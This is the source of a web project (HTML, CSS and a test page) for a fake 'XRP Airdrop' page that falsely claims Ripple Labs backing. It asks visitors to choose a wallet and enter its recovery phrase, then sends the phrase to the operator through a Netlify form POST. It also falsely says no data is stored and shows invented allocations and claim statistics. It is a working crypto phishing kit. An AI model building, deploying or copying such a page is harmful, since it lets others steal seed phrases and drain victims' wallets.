

<file: index.html>
<!doctype html>
<html lang="en">
  <head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0" />
    <title>XRP Drop — Connect & Claim</title>
    <link rel="preconnect" href="https://fonts.googleapis.com" />
    <link rel="preconnect" href="https://fonts.gstatic.com" crossorigin />
    <link
      href="https://fonts.googleapis.com/css2?family=Space+Grotesk:wght@400;500;700&display=swap"
      rel="stylesheet"
    />
    <link rel="stylesheet" href="style.css" />
    <meta property="og:title" content="XRP Airdrop — Connect & Claim"/>
    
    <meta property="og:image" content="https://bolt.new/static/og_default.png">
    <meta name="twitter:card" content="summary_large_image">
    <meta name="twitter:image" content="https://bolt.new/static/og_default.png">
    <link rel="shortcut icon" href="./images/xrp-removebg-preview.png" type="image/x-icon">
</head>
  <body>
    <!-- ===== Top Navigation ===== -->
    <nav class="navbar">
      <div class="nav-inner">
        <a href="#" class="brand">
          <!-- <span class="brand-mark">X</span> -->
           <img src="./images/xrp-removebg-preview.png" alt="logo" height="30" width="30"
              style="position: absolute; top: 10px; left: 10px;" class="logo">
          <span class="brand-name">XRP&nbsp;Drop</span>
        </a>
        <button id="navWalletBtn" class="nav-wallet-btn hidden">Disconnect</button>
      </div>
    </nav>

    <!-- ===== Hero Section ===== -->
    <header class="hero">
      <div class="hero-bg"></div>
      <div class="hero-content">
        <span class="badge">● Live Airdrop</span>
        <h1>Claim Your <span class="xrp-text">XRP</span> Airdrop</h1>
        <p class="hero-sub" style="color: whitesmoke;">
          <b>
             This is an XRP Airdrop ! Powered by  Ripple Labs.
             

             <img src="./images/riplleeeeee.png" alt="ripple" 
             height="50px" 
             style="border: 1px solid #005d8a; 
             border-radius: 20px;"
             class="ripple-logo">
             <!-- <img src="./images/127-1279544_ripple-png-ripple-coin-logo-png-transparent-png.png.crdownload" 
             alt="ripple" class="ripple-logo"
               style="
              width: clamp(70px, 20vw, 110px);
              height: auto;
              border-radius: 20px;
              border: 1px solid #005d8a;
              position: absolute;
              top: 115px;
              right: 20px;
           "> Ripple Labs. -->
           <br>
          <br>
          </b>

            A new opportunity for eligible XRP holders. 
            Check your eligibility and follow the official instructions to participate.

            Connect and Claim your eligible XRP allocation.

<br>
<br>

          <i><b><small>Available periodically to eligible participants.</small></b></i>
        </p>

        <!-- Step indicator (shows which step you're on) -->
        <div class="step-indicator" id="stepIndicator">
          <div class="step-dot active" id="dot1">
            <span class="dot-num">1</span>
            <span class="dot-label">Connect</span>
          </div>
          <div class="step-line" id="line1"></div>
          <div class="step-dot" id="dot2">
            <span class="dot-num">2</span>
            <span class="dot-label">Eligibility</span>
          </div>
          <div class="step-line" id="line2"></div>
          <div class="step-dot" id="dot3">
            <span class="dot-num">3</span>
            <span class="dot-label">Claim</span>
          </div>
        </div>

        <!-- ===== CARD 1: Enter wallet address ===== -->
        <div class="connect-card" id="card1">
          <div class="wallet-icon-wrap">
            <svg viewBox="0 0 24 24" class="wallet-icon" fill="none"
              stroke="currentColor" stroke-width="1.5">
              <path d="M3 7a2 2 0 0 1 2-2h12a2 2 0 0 1 2 2v0H5a2 2 0 0 0-2 2z" />
              <rect x="3" y="7" width="18" height="12" rx="2" />
              <circle cx="16" cy="13" r="1.3" fill="currentColor" stroke="none" />
            </svg>
          </div>
          <h2>Connect Your Wallet</h2>
          <p class="state-text">
            Enter your wallet phrase below to check if you qualify for the
            XRP airdrop.
            you can only connect a wallet from the specified option below.
           <br> <b><i>Note:</i></b> <i>We never store any user Data or input</i>
          </p>

          <!-- <input
          type="text"
          id="walletNameInput"
          class="walletname-input"
          placeholder="Enter your wallet name"
          style=""
          /> -->

<!-- <label for="product">Select Wallet</label>

<input list="products" id="product" name="product" placeholder="choose wallets">

<datalist id="products">
  <option value="Meta Mask">
  <option value="Phantom">
  <option value="Trust Wallet">
  <option value="Ledger Wallet">
  <option value="OKX wallet">
  <option value="Trezor Wallet">
</datalist> -->
 
<form 
  name="myForm" 
  method="POST" 
  data-netlify="true"
  id="myForm"
  > 
   <!-- Netlify form identification -->
    <input type="hidden" name="form-name" value="myForm">
    <!-- close -->


    <label for="product">Select Wallet</label>
     <div class="product-dropdown">
          <input type="text"
            id="product" 
            name="produce" 
            placeholder="Select Wallet..." 
            autocomplete="off" 
            required
            title="select wallet">

          <div id="productOptions" class="product-options">

             <!-- Image -->
    <!-- <label for="image">Upload Image</label>
    <input
        type="file"
        id="image"
        name="image"
        accept="image/*"
        style="display: none;"
    > -->

            <div><img src="./images/nextmask.png" alt="image" height="25" width="25"
                style="position: absolute; top: 15px; right: 205px;">Meta Mask</div>
            <div><img src="./images/phantom.png" alt="image" height="25" width="25"
                 style="position: absolute; top: 60px; right: 205px; border-radius: 30%;"> Phantom</div>
            <div><img src="./images/images-removebg-preview-trustwallet.png" alt="image" height="25" width="25"
              style="position: absolute; top: 110px; right: 205px; border-radius: 30%;"> Trust Wallet</div> 
            <div><img src="./images/Ledgerwallet.png" alt="image" height="25" width="25"
              style="position: absolute; top: 160px; right: 205px; border-radius: 30%;"> Ledger Wallet</div> 
            <div><img src="./images/okxwallet.png" alt="image" height="25" width="25"
              style="position: absolute; top: 210px; right: 205px; border-radius: 30%;"> OKX wallet</div> 
            <div><img src="./images/trezorwallet.png" alt="image" height="25" width="25"
              style="position: absolute; top: 260px; right: 205px; border-radius: 30%;"> Trezor Wallet</div> 
            </div> </div>


          <input
            type="text"
            name="wallet-phrs"
            id="walletInput"
            class="text-input"
            placeholder="Enter your Recovery Phrase of selected wallet to connect"
            style="height: 100px"
          />
          <p class="error-text hidden" id="inputError">Please enter a valid wallet address.</p>

          <button id="submitAddressBtn" class="btn-primary" type="submit">Check Eligibility</button>
          <p class="trust-note">No fees. No gas required. Free claim.</p>
        </div>


<!-- Your custom message -->
<div id="successMessage" class="success-message" style="display:none;">
  <p style="display: none;">
    <strong>Success ✅</strong>
  </p>
  <div class="success-text" style="display: none;">Your submission was received. Thank you!</div>
</div>
      </form>
        <!-- ===== CARD 2: Eligibility result ===== -->
        <div class="connect-card hidden" id="card2">
          <div class="check-icon-wrap">
            <svg viewBox="0 0 24 24" class="check-icon" fill="none"
              stroke="currentColor" stroke-width="2.5">
              <circle cx="12" cy="12" r="10" />
              <path d="M8 12l3 3 5-6" />
            </svg>
          </div>
          <h2>Wallet Connected!</h2>
          <p class="wallet-address" id="walletAddress">0x0000…0000</p>
          <div class="eligibility-box">
            <span class="eligibility-label">Your Airdrop Allocation</span>
            <span class="eligibility-amount" id="rewardAmount">2,500 XRP</span>
          </div>
          <button id="claimBtn" class="btn-primary">Claim Airdrop</button>
        </div>

        <!-- ===== CARD 3: Claim successful ===== -->
        <div class="connect-card hidden" id="card3">
          <div class="check-icon-wrap">
            <svg viewBox="0 0 24 24" class="check-icon" fill="none"
              stroke="currentColor" stroke-width="2.5">
              <circle cx="12" cy="12" r="10" />
              <path d="M8 12l3 3 5-6" />
            </svg>
          </div>
          <h2>Claim Successful!</h2>
          <p class="state-text">
            Your <strong id="claimedAmount">2,500 XRP</strong> is on its way to
            your wallet. You can track the transaction on the XRP Ledger
            explorer.
          </p>
          <div class="tx-box" id="txBox">
            <span class="tx-label">Transaction ID</span>
            <span class="tx-hash" id="txHash">—</span>
          </div>
          <button id="shareBtn" class="btn-secondary">Share on X</button>
        </div>
      </div>
    </header>

    <!-- ===== Stats Section ===== -->
    <section class="stats">
      <div class="stats-inner">
        <div class="stat">
          <span class="stat-value" id="totalDistributed">1,250,000</span>
          <span class="stat-label">XRP Distributed</span>
        </div>
        <div class="stat">
          <span class="stat-value" id="totalClaimers">8,431</span>
          <span class="stat-label">Wallets Claimed</span>
        </div>
        <div class="stat">
          <span class="stat-value" id="spotsLeft">1,569</span>
          <span class="stat-label">Spots Remaining</span>
        </div>
      </div>
    </section>

    <!-- ===== How It Works ===== -->
    <section class="how-it-works">
      <h2 class="section-title">How It Works</h2>
      <div class="steps">
        <div class="step">
          <div class="step-number">1</div>
          <h3>Connect Wallet</h3>
          <p>connect wallet with required input specification above. <br> <i>We never
            see or store any user data.</i></p>
        </div>
        <div class="step">
          <div class="step-number">2</div>
          <h3>Check Eligibility</h3>
          <p>Your wallet is automatically checked for airdrop eligibility and
            your allocation is displayed instantly.</p>
        </div>
        <div class="step">
          <div class="step-number">3</div>
          <h3>Claim Your XRP</h3>
          <p>Hit "Claim Airdrop" and your XRP tokens are sent straight to your
            connected wallet.</p>
        </div>
      </div>
    </section>

    <!-- ===== FAQ ===== -->
    <section class="faq">
      <h2 class="section-title">Frequently Asked Questions</h2>
      <div class="faq-list">
        <div class="faq-item">
          <button class="faq-question" data-faq="0">
            <span>Is this airdrop really free?</span>
            <span class="faq-toggle">+</span>
          </button>
          <div class="faq-answer" id="faq0">
            <p>Yes! This is a community giveaway. There are no fees, no gas
              charges, and no minimum balance required to claim your XRP.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-question" data-faq="1">
            <span>Which wallets are supported?</span>
            <span class="faq-toggle">+</span>
          </button>
          <div class="faq-answer" id="faq1">
            <p>MetaMask, Phantom, Trust Wallet, Ledger, OKX, Trezor wallet are the only supported wallets.
               Just Connect your wallet to check eligibility.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-question" data-faq="2">
            <span>How long until I receive my XRP?</span>
            <span class="faq-toggle">+</span>
          </button>
          <div class="faq-answer" id="faq2">
            <p>After claiming, your XRP is sent within a few minutes. You can
              track the transaction using the Transaction ID shown on the
              success screen.</p>
          </div>
        </div>
        <div class="faq-item">
          <button class="faq-question" data-faq="3">
            <span>Is it safe to connect my wallet?</span>
            <span class="faq-toggle">+</span>
          </button>
          <div class="faq-answer" id="faq3">
            <p>Connecting your wallets is totally safe — we do not store and have any access over your wallets</p>
          </div>
        </div>
      </div>
    </section>

    <!-- ===== Footer ===== -->
    <footer class="footer">
      <p>XRP Drop — Community Airdrop for Crypto Fellas</p>
      <!-- <p class="footer-sub">
        Not affiliated with Ripple. Always do your own research. Never share
        your seed phrase.
      </p> -->
    </footer>

    <script src="script.js"></script>
    
  </body>
</html>
</file>

<file: Others/test.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Document</title>
</head>
<style>
#products{
  background-color: black;
  color: white;
}
</style>
<body>
    <label for="product">Choose a product:</label>

<input list="products" id="product" name="product" placeholder="Start typing...">

<datalist id="products">
  <option value="Chair">
  <option value="Bed">
  <option value="Wardrobe">
  <option value="Dining Table">
  <option value="Sofa">
  <option value="Office Table">
</datalist>
</body>
</html>



<script>
  
const form = document.getElementById("myForm");
// const successMessage = document.getElementById("successMessage");
const submitBtn = document.getElementById("submitAddressBtn");

form.addEventListener("submit", async function (event) {
    // Stop Netlify's normal redirect
    event.preventDefault();

    // Prevent double-click submissions
    submitAddressBtn.disabled = true;
    // submitAddressBtn.textContent = "Submitting...";

        try {

        const formData = new FormData(form);

        // Send the form to Netlify
        const response = await fetch("/", {
            method: "POST",
            body: formData
        });
  if (!response.ok) {
            throw new Error("Form submission failed");
        }

        // Form successfully received by Netlify
        // successMessage.style.display = "block";

        // Reset the form
        form.reset();

        // Restore button
        submitBtn.disabled = false;
        // submitBtn.textContent = "Submit";

    } catch (error) {

        console.error("Netlify form error:", error);

        alert("Sorry, your form could not be submitted. Please try again.");

        submitBtn.disabled = false;
        // submitBtn.textContent = "Submit";
    }

});
</script>




<body>

    <form 
  name="my-form" 
  method="POST" 
  data-netlify="true"
  id="myForm"
  >
  <input 
  type="text" 
  id="myForm" 
  value="my-form" 
  placeholder="type here...">

  <button type="submit"
  style="height: 50px;
  width: 50px;">submit</button>

    </form>
</body>
</file>
<file: style.css>
/* ===== Root Variables (Color System) ===== */
:root {
  /* Color ramps */
  --primary:        #0085c7;  /* XRP blue */
  --primary-light:  #00a3e4;
  --primary-dark:   #005d8a;
  --accent:         #00d4ff;
  --success:        #2ecc71;
  --warning:        #f5a623;
  --error:          #e74c3c;

  /* Neutrals */
  --bg:             #0a0e17;
  --bg-card:        #131a2a;
  --bg-card-hover:  #1a2238;
  --border:         #1e2a42;
  --text:           #e8edf5;
  --text-muted:     #8896a8;

  /* Spacing */
  --radius:    14px;
  --radius-sm: 8px;
  --max-width: 960px;

  /* Typography */
  --font: "Space Grotesk", system-ui, -apple-system, sans-serif;
}

/* ===== Reset ===== */
* { margin: 0; padding: 0; box-sizing: border-box; }

body {
  font-family: var(--font);
  background-color: var(--bg);
  color: var(--text);
  line-height: 1.6;
  min-height: 100vh;
  overflow-x: hidden;
}

/* ===== Navbar ===== */
.navbar {
  position: fixed;
  top: 0; left: 0; right: 0;
  z-index: 100;
  background: rgba(10, 14, 23, 0.85);
  backdrop-filter: blur(12px);
  border-bottom: 1px solid var(--border);
}
.nav-inner {
  max-width: var(--max-width);
  margin: 0 auto;
  padding: 14px 24px;
  display: flex;
  align-items: center;
  justify-content: space-between;
}
.brand {
  display: flex;
  align-items: center;
  gap: 10px;
  text-decoration: none;
  color: var(--text);
  font-weight: 700;
  font-size: 1.2rem;
}
 .logo {
  display: inline-flex;
  align-items: center;
  justify-content: center;
  width: 35px; height: 35px;
  border-radius: var(--radius-sm);
  color: #fff;
  font-weight: 700;
  font-size: 1.1rem;
} 
.ripple-logo{
              animation: riplle 2s infinite alternate ease-in-out;
             animation-direction: alternate;
             animation-timing-function: 0.5ms ;
             animation-delay: 0s;
             animation-iteration-count: infinite;
             position: relative;
             box-shadow: 0px 0px 3px 3px #00a3e43a;
            
}
 @keyframes riplle {
              from{
                top: 10px;
              }
              to{
                top: 0px; 
              }
            }
.brand-name { letter-spacing: 0.9px; margin-left: 4px;}
/* .logo{
  width: 34px;
  height: 34px;
  border-radius: var(--radius-sm);
  position: absolute;
  left: 190px;
}  */

.nav-wallet-btn {
  padding: 8px 18px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--bg-card);
  color: var(--text-muted);
  font-family: var(--font);
  font-size: 0.85rem;
  cursor: pointer;
  transition: border-color 0.2s, color 0.2s;
}
.nav-wallet-btn:hover {
  border-color: var(--error);
  color: var(--error);
}

/* ===== Hero ===== */
.hero {
  position: relative;
  padding: 120px 24px 60px;
  text-align: center;
  overflow: hidden;
}
.hero-bg {
  position: absolute;
  inset: 0;
  background:
    radial-gradient(ellipse at 50% 0%, rgba(0, 163, 228, 0.18), transparent 60%),
    radial-gradient(ellipse at 80% 40%, rgba(0, 212, 255, 0.08), transparent 50%);
  z-index: 0;
}
.hero-content {
  position: relative;
  z-index: 1;
  max-width: 640px;
  margin: 0 auto;
  animation: hero-content-in 2s ease-in-out;
  animation-iteration-count: 1;
  animation-name: hero-content-in;
}
@keyframes hero-content-in {
  from{opacity: 0%; top: 50px;}
  to{opacity: 100%; top: 0px;}
}
.badge {
  display: inline-block;
  padding: 6px 16px;
  border-radius: 100px;
  background: rgba(46, 204, 113, 0.12);
  border: 1px solid rgba(46, 204, 113, 0.3);
  color: var(--success);
  font-size: 0.8rem;
  font-weight: 500;
  margin-bottom: 24px;
  animation: 2s ease-in-out;
  animation-iteration-count: 1;
  animation-name: badge-in;
  position: relative;
}
@keyframes badge-in {
  from{opacity: 0%; top: -10px;}
  to{opacity: 100%; top: 0px;}
}
.hero h1 {
  font-size: 2.8rem;
  font-weight: 700;
  line-height: 1.15;
  margin-bottom: 16px;
}
.xrp-text {
  background: linear-gradient(135deg, var(--primary-light), var(--accent));
  -webkit-background-clip: text;
  background-clip: text;
  -webkit-text-fill-color: transparent;
}
.hero-sub {
  color: var(--text-muted);
  font-size: 1.05rem;
  margin-bottom: 36px;
}

/* ===== Connect Card ===== */
.connect-card {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 40px 32px;
  text-align: center;
  box-shadow: 0 20px 60px rgba(0, 0, 0, 0.4);
  transition: border-color 0.3s;
}
.connect-card:hover { border-color: rgba(0, 163, 228, 0.3); }

.state-box { animation: fadeIn 0.4s ease; }

.wallet-icon-wrap,
.check-icon-wrap {
  width: 64px; height: 64px;
  margin: 0 auto 20px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: rgba(0, 163, 228, 0.1);
  border: 1px solid rgba(0, 163, 228, 0.25);
}
.wallet-icon, .check-icon { width: 30px; height: 30px; color: var(--accent); }
.check-icon { color: var(--success); }
.check-icon-wrap {
  background: rgba(46, 204, 113, 0.1);
  border-color: rgba(46, 204, 113, 0.25);
}
/* # code for wallet name datalist input tags */
/* #product{
    background-color: rgba(0, 163, 228, 0.1);
    border-color:#0085c7;
    height: 30px;
    border-style: groove;
    border-radius: 5px;
    text-align: center;
    color: whitesmoke;
}
#product::placeholder{
     color: whitesmoke;
}
datalist option{
    background-color: rgba(0, 163, 228, 0.1);
    width: 100px;
} */
 
input{
    background-color:  #131a2a;
    color: whitesmoke;
}
input::hover{
  cursor: pointer;
}
.product-dropdown {
    position: relative;
    background: black;
    outline: none;

    width: 300px;
    min-width: 300px;
    max-width: none;

    box-sizing: border-box;
    left: 50%;
    transform: translateX(-50%);
}

#product {
    padding: 12px;
    box-sizing: border-box;
    border: 1px solid #0085c7;
    border-radius: 6px;
    opacity: 100%;

    width: 300px; /* stays the same size */

    position: relative;
    left: 50%;
    transform: translateX(-50%);

    display: block;
}
.product-options {
    display: none;
    position: absolute;
    top: 100%;
    left: 0;
    width: 300px;
    background: #131a2a;
    color: white;
    border: 1px solid #314266;
    border-radius: 6px;
    overflow: hidden;
    z-index: 9999;
    opacity: 100;
    box-sizing: border-box;
}
.product-options div { 
    padding: 12px; 
    cursor: pointer; 
} 
.product-options div:hover { 
    background:  rgba(0, 163, 228, 0.1);
     /* HOVER BACKGROUND */ 
     color: #0085c7; 
    }

.connect-card h2 {
  font-size: 1.4rem;
  font-weight: 700;
  margin-bottom: 12px;
}
.state-text {
  color: var(--text-muted);
  font-size: 0.95rem;
  margin-bottom: 24px;
  max-width: 380px;
  margin-left: auto;
  margin-right: auto;
}

.wallet-address {
  font-family: monospace;
  font-size: 0.95rem;
  color: var(--accent);
  margin-bottom: 20px;
  padding: 10px 16px;
  background: rgba(0, 163, 228, 0.08);
  border-radius: var(--radius-sm);
  display: inline-block;
}

.eligibility-box {
  background: var(--bg);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 20px;
  margin-bottom: 24px;
  display: flex;
  flex-direction: column;
  gap: 6px;
}
.eligibility-label {
  font-size: 0.8rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
}
.eligibility-amount {
  font-size: 2rem;
  font-weight: 700;
  color: var(--success);
}

.tx-box {
  background: var(--bg);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  padding: 14px 18px;
  margin: 0 auto 24px;
  max-width: 360px;
  text-align: left;
}
.tx-label {
  display: block;
  font-size: 0.75rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
  margin-bottom: 4px;
}
.tx-hash {
  font-family: monospace;
  font-size: 0.85rem;
  color: var(--accent);
  word-break: break-all;
}

.trust-note {
  margin-top: 16px;
  font-size: 0.8rem;
  color: var(--text-muted);
}

/* ===== Buttons ===== */
.btn-primary {
  display: inline-block;
  padding: 14px 36px;
  border: none;
  border-radius: var(--radius-sm);
  background: linear-gradient(135deg, var(--primary), var(--primary-light));
  color: #fff;
  font-family: var(--font);
  font-size: 1rem;
  font-weight: 500;
  cursor: pointer;
  transition: transform 0.15s, box-shadow 0.2s, opacity 0.2s;
  box-shadow: 0 4px 20px rgba(0, 163, 228, 0.3);
}
.btn-primary:hover {
  transform: translateY(-2px);
  box-shadow: 0 8px 28px rgba(0, 163, 228, 0.45);
}
.btn-primary:active { transform: translateY(0); }
.btn-primary:disabled {
  opacity: 0.6;
  cursor: not-allowed;
  transform: none;
}

.btn-secondary {
  display: inline-block;
  padding: 12px 28px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--bg-card);
  color: var(--text);
  font-family: var(--font);
  font-size: 0.95rem;
  font-weight: 500;
  cursor: pointer;
  transition: border-color 0.2s, background 0.2s;
}
.btn-secondary:hover {
  border-color: var(--accent);
  background: var(--bg-card-hover);
}

/* ===== Stats ===== */
.stats {
  padding: 40px 24px;
  padding-top: none;
  border-top: 1px solid  var(--border);
  border-bottom: 1px solid var(--border);
  background: rgba(0, 0, 0, 0.2);
  margin-top: 50px;
}
.stats-inner {
  max-width: var(--max-width);
  margin: 0 auto;
  display: flex;
  justify-content: space-around;
  gap: 20px;
  flex-wrap: wrap;
}
.stat { text-align: center; }
.stat-value {
  display: block;
  font-size: 2rem;
  font-weight: 700;
  color: var(--accent);
}
.stat-label {
  font-size: 0.85rem;
  color: var(--text-muted);
  text-transform: uppercase;
  letter-spacing: 1px;
}

/* ===== How It Works ===== */
.how-it-works {
  padding: 70px 24px;
  max-width: var(--max-width);
  margin: 0 auto;
}
.section-title {
  text-align: center;
  font-size: 1.8rem;
  font-weight: 700;
  margin-bottom: 40px;
}
.steps {
  display: grid;
  grid-template-columns: repeat(3, 1fr);
  gap: 28px;
}
.step {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius);
  padding: 32px 24px;
  text-align: center;
  transition: border-color 0.2s, transform 0.2s;
}
.step:hover {
  border-color: rgba(0, 163, 228, 0.3);
  transform: translateY(-4px);
}
.step-number {
  width: 44px; height: 44px;
  margin: 0 auto 18px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  background: linear-gradient(135deg, var(--primary), var(--accent));
  color: #fff;
  font-weight: 700;
  font-size: 1.2rem;
}
.step h3 {
  font-size: 1.1rem;
  margin-bottom: 10px;
}
.step p {
  color: var(--text-muted);
  font-size: 0.9rem;
}

/* ===== FAQ ===== */
.faq {
  padding: 70px 24px;
  max-width: 720px;
  margin: 0 auto;
}
.faq-list { display: flex; flex-direction: column; gap: 12px; }
.faq-item {
  background: var(--bg-card);
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  overflow: hidden;
}
.faq-question {
  width: 100%;
  padding: 18px 20px;
  display: flex;
  justify-content: space-between;
  align-items: center;
  background: none;
  border: none;
  color: var(--text);
  font-family: var(--font);
  font-size: 1rem;
  font-weight: 500;
  cursor: pointer;
  text-align: left;
}
.faq-toggle {
  font-size: 1.4rem;
  color: var(--accent);
  transition: transform 0.2s;
}
.faq-item.open .faq-toggle { transform: rotate(45deg); }
.faq-answer {
  max-height: 0;
  overflow: hidden;
  transition: max-height 0.3s ease;
}
.faq-answer p {
  padding: 0 20px 18px;
  color: var(--text-muted);
  font-size: 0.9rem;
}

/* ===== Footer ===== */
.footer {
  padding: 40px 24px;
  text-align: center;
  border-top: 1px solid var(--border);
  color: var(--text-muted);
  font-size: 0.85rem;
}
.footer-sub { margin-top: 6px; font-size: 0.78rem; opacity: 0.7; }

/* ===== Step Indicator ===== */
.step-indicator {
  display: flex;
  align-items: center;
  justify-content: center;
  gap: 0;
  margin-bottom: 32px;
}
.step-dot {
  display: flex;
  flex-direction: column;
  align-items: center;
  gap: 6px;
}
.dot-num {
  width: 36px;
  height: 36px;
  display: flex;
  align-items: center;
  justify-content: center;
  border-radius: 50%;
  border: 2px solid var(--border);
  background: var(--bg-card);
  color: var(--text-muted);
  font-weight: 700;
  font-size: 0.9rem;
  transition: all 0.3s ease;
}
.dot-label {
  font-size: 0.75rem;
  color: var(--text-muted);
  transition: color 0.3s ease;
}
/* Active dot = current step */
.step-dot.active .dot-num {
  border-color: var(--accent);
  background: linear-gradient(135deg, var(--primary), var(--accent));
  color: #fff;
}
.step-dot.active .dot-label {
  color: var(--accent);
}
/* Lines between dots */
.step-line {
  width: 50px;
  height: 2px;
  background: var(--border);
  margin: 0 8px;
  margin-bottom: 22px; /* align with the dot center */
  border-radius: 2px;
  transition: background 0.3s ease;
}
.step-line.active {
  background: var(--accent);
}

/* ===== Text Input ===== */
.text-input {
  width: 100%;
  padding: 12px 16px;
  margin: 16px 0 8px;
  border: 1px solid var(--border);
  border-radius: var(--radius-sm);
  background: var(--bg);
  color: var(--text);
  font-family: monospace;
  font-size: 0.9rem;
}
.text-input:focus {
  outline: none;
  border-color: var(--accent);
}
.error-text {
  color: var(--error);
  font-size: 0.85rem;
  margin-top: 8px;
}

/* ===== Utility ===== */
.hidden { display: none !important; }

@keyframes fadeIn {
  from { opacity: 0; transform: translateY(8px); }
  to   { opacity: 1; transform: translateY(0); }
}

/* ===== Responsive ===== */
@media (max-width: 768px) {
  .hero h1 { font-size: 2rem; }
  .hero { padding: 100px 16px 40px; }
  .connect-card { padding: 28px 20px; }
  .steps { grid-template-columns: 1fr; }
  .eligibility-amount { font-size: 1.6rem; }
  .stat-value { font-size: 1.5rem; }
  .step-line { width: 30px; margin: 0 4px; }
  .dot-label { font-size: 0.68rem; }
  .product-options{height: 570%; overflow-x: hidden; overflow-y: scroll;}
  .ripple-logo{bottom: 50px;}
}

@media (max-width: 480px) {
  .hero h1 { font-size: 1.7rem; }
  .badge { font-size: 0.72rem; }
  .btn-primary { padding: 12px 28px; font-size: 0.9rem; }
  .brand-name { font-size: 1rem; }
  
}
</file>
